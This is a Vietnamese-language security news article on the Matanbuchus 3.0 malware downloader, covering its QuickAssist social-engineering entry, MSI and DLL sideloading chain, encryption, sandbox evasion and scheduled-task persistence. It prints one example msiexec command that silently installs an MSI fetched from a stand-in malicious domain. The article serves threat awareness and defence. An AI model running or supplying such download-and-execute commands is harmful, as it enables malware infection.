Mã độc Matanbuchus 3.0: Mối đe dọa mạng cực kỳ nguy hiểm

Mã độc Matanbuchus là một công cụ tải xuống (downloader) độc hại được phát triển bằng C++, đại diện cho một mối đe dọa mạng đáng kể trong bối cảnh tội phạm mạng hiện đại. Kể từ năm 2020, công cụ này đã được rao bán như một dịch vụ (Malware-as-a-Service – MaaS), cho phép các nhóm tấn công mạng thuê quyền truy cập và triển khai nó để nhắm mục tiêu vào các tổ chức trên toàn cầu.

Matanbuchus 3.0: Những Cải Tiến Về Khả Năng và Sự Tinh Vi

Vào tháng 7 năm 2025, các nhà nghiên cứu bảo mật đã phát hiện phiên bản 3.0 của mã độc Matanbuchus đang được sử dụng trong các cuộc tấn công thực tế. Đây là một cột mốc quan trọng, cho thấy sự phát triển đáng kể về năng lực và độ tinh vi của mã độc này.

Biến thể cập nhật bao gồm các tính năng mới, được thiết kế chuyên biệt để né tránh các cơ chế phát hiện truyền thống và thiết lập quyền kiểm soát mạnh mẽ hơn trên các hệ thống bị xâm nhập.

Về mặt chức năng, mã độc Matanbuchus hoạt động bằng cách tải xuống các payload bổ sung trực tiếp lên các máy tính bị nhiễm. Cơ chế này cho phép kẻ tấn công thực thi các lệnh từ xa, mở rộng đáng kể khả năng khai thác và kiểm soát hệ thống của chúng.

Sự nguy hiểm đặc biệt của Matanbuchus nằm ở sự kết hợp giữa tính đơn giản trong triển khai và hiệu quả cao trong các chiến dịch tấn công.





Phân Tích Cơ Chế Khai Thác và Chuỗi Tấn Công Phối Hợp

Các nhóm tấn công có thể nhanh chóng kết hợp công cụ tải xuống mã độc Matanbuchus với các đợt triển khai mã độc tống tiền (ransomware). Sự kết hợp này cho phép thực hiện các cuộc tấn công mã hóa dữ liệu một cách nhanh chóng, gây ra thiệt hại nghiêm trọng.

Các chiến dịch gần đây đã chứng minh một sự chuyển dịch rõ rệt trong cách tội phạm mạng vũ khí hóa công cụ này. Chúng đã vượt ra khỏi phạm vi đánh cắp dữ liệu đơn thuần để tiến hành các hoạt động ransomware phối hợp, có khả năng làm tê liệt hoàn toàn hoạt động kinh doanh của các nạn nhân.

Để hiểu rõ hơn về cách các nhóm ransomware hoạt động, bạn có thể tham khảo thêm tại đây.

Các Chiến Dịch Phân Phối Payload Thứ Cấp

Các nhà phân tích bảo mật từ Zscaler đã xác định mã độc Matanbuchus là một thành phần cốt lõi trong nhiều chiến dịch phối hợp. Những chiến dịch này tập trung vào việc phân phối các payload thứ cấp độc hại.

Các payload này bao gồm công cụ đánh cắp thông tin Rhadamanthys và NetSupport RAT (Remote Access Trojan). Rhadamanthys chuyên thu thập dữ liệu nhạy cảm từ hệ thống nạn nhân, trong khi NetSupport RAT cung cấp khả năng kiểm soát từ xa toàn diện cho kẻ tấn công.

Để có cái nhìn sâu hơn về phân tích kỹ thuật của Zscaler, hãy truy cập blog của Zscaler.

Theo quan sát của các nhà nghiên cứu, kẻ tấn công thường thiết lập quyền truy cập ban đầu bằng cách lợi dụng QuickAssist. QuickAssist là một công cụ hỗ trợ từ xa hợp pháp của Windows.

Tuy nhiên, kẻ tấn công sử dụng kỹ thuật xã hội để lừa người dùng cài đặt, biến nó thành một vector lây nhiễm hiệu quả.

Việc nắm rõ cách mã độc Matanbuchus giành được chỗ đứng là yếu tố then chốt để phát hiện sớm các giai đoạn đầu của sự xâm nhập và tăng cường an ninh mạng.



Quy Trình Lây Nhiễm Chi Tiết Từ QuickAssist

Quy trình lây nhiễm thường bắt đầu khi kẻ tấn công sử dụng QuickAssist để giành quyền truy cập vào hệ thống của nạn nhân. Sau khi truy cập, chúng sẽ thực thi một lệnh từ dòng lệnh (command-line) để tải xuống một gói cài đặt Microsoft Installer (MSI) độc hại.

Gói MSI này thường được ngụy trang dưới dạng một bản cập nhật hoặc ứng dụng hợp pháp.

# Ví dụ về lệnh tải xuống và thực thi MSI độc hại

msiexec /i "hXXps://malicious-domain.com/update.msi" /qn

Tệp MSI đã tải xuống chứa một tệp thực thi có tên HRUpdate.exe. Tệp này sau đó thực hiện kỹ thuật sideload một thư viện liên kết động (DLL) độc hại.

DLL độc hại này chính là module tải xuống chính của mã độc Matanbuchus. Module tải xuống này có trách nhiệm truy xuất module chính của mã độc từ các máy chủ Command and Control (C2) do kẻ tấn công kiểm soát.

Cách tiếp cận đa giai đoạn này cho phép tội phạm tránh bị các giải pháp bảo mật phát hiện trong quá trình phân phối ban đầu, làm tăng khả năng thành công của cuộc tấn công.

Cơ Chế Lẩn Tránh Phát Hiện và Duy Trì Quyền Truy Cập (Persistence)

Một khía cạnh then chốt trong thiết kế của mã độc Matanbuchus là khả năng duy trì quyền truy cập thông qua các phương thức giao tiếp được mã hóa và các kỹ thuật lẩn tránh tinh vi.

Điều này làm cho việc phát hiện và loại bỏ mã độc trở nên phức tạp.

Kỹ Thuật Obfuscation và Mã Hóa Nâng Cao Để Né Tránh Phân Tích

- Mã hóa chuỗi ký tự tại thời điểm chạy:Mã độc Matanbuchus sử dụng thuật toán mã hóa luồng ChaCha20 để mã hóa các chuỗi ký tự quan trọng tại thời điểm chạy. Kỹ thuật này ngăn chặn các công cụ phân tích tĩnh giải mã chuỗi trực tiếp từ tệp thực thi, làm cản trở quá trình đảo ngược kỹ thuật và nhận diện chức năng của mã độc.

- Giải quyết động các hàm API của Windows: Để né tránh việc bị phát hiện bởi các chữ ký dựa trên chuỗi tĩnh hoặc import table, Matanbuchus sử dụng thuật toán MurmurHash. Thuật toán này giúp giải quyết động các hàm API của Windows trong bộ nhớ thay vì gọi trực tiếp. Điều này gây khó khăn cho các công cụ bảo mật trong việc phát hiện các cuộc gọi API đáng ngờ hoặc phân tích hành vi của mã độc.

- Giao thức giao tiếp Command and Control (C&C): Phiên bản 3.0 đã cải tiến giao thức giao tiếp mạng bằng cách giới thiệu Protocol Buffers để tuần tự hóa dữ liệu. Việc sử dụng Protocol Buffers cho phép các tương tác C&C tinh vi, hiệu quả và khó bị phân tích hoặc chặn hơn, tăng cường khả năng kiểm soát của kẻ tấn công.

Kỹ Thuật Né Tránh Sandbox và Thiết Lập Persistence Mạnh Mẽ

Module tải xuống của mã độc Matanbuchus còn triển khai các vòng lặp chạy dài, với mục đích cố tình trì hoãn việc thực thi mã độc trong vài phút.

Kỹ thuật “delay execution” này là một chiến lược hiệu quả để né tránh các hệ thống phát hiện sandbox dựa trên hành vi.

Các sandbox thường có giới hạn thời gian phân tích, và việc trì hoãn này giúp mã độc vượt qua thời gian phân tích ban đầu, sau đó mới kích hoạt các hành vi độc hại.

Việc thiết lập khả năng duy trì quyền truy cập (persistence) được thực hiện thông qua việc tải xuống một shellcode.

Shellcode này có nhiệm vụ tạo ra các tác vụ theo lịch trình (scheduled tasks) trên hệ thống bị nhiễm.

Các tác vụ theo lịch trình đảm bảo rằng mã độc Matanbuchus có thể tự khởi chạy lại sau mỗi lần hệ thống khởi động lại, duy trì sự hiện diện liên tục và lâu dài trên máy tính của nạn nhân.

Tất cả các biện pháp kỹ thuật được mô tả trên cùng nhau tạo nên một sự lây nhiễm bền bỉ và khó bị phát hiện.

Chúng giúp duy trì quyền truy cập trong khi né tránh các cơ chế phát hiện an ninh mạng thông thường, đặt ra một rủi ro bảo mật đáng kể.

Việc triển khai các biện pháp phòng thủ chủ động và các giải pháp bảo mật nâng cao là điều cần thiết để chống lại các mối đe dọa mạng tinh vi như Matanbuchus.